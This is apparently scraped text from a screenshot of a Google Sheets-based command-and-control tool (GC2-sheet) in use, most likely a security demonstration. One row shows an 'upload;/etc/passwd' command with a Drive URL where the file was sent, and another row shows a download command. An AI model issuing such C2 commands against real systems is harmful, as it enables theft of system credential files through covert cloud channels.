 C2 - Google Drive
passwd - Google Drive
C2 - Google Sheets
looCiprian/GC2-sheet: GC2 is a Co
API Credentials – APIs & Services – YT
docs.google.com/spreadsheets/d/1MiAtwkWC1i21P_LaC9q_3CG83Gl376rtSYqlhAZ_jEw/edit#...
VPN
C2
Share
A
File Edit View Insert Format Data Tools Extensions Help
100% £ % .0 .00 123 Defaul... 10 B I A A Σ
A6 fx
A B C D E F G H I J K L M
4 upload;/etc/pass File Uploaded to: https://drive.google.com/drive/u/0/folders/1D8dGwsOdCGVKYYfzhRcy50TZo9KVt-CZ
5 download;1d98b File Downloaded
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
Sheet1 18-04-2023-AcubeSecurity-84772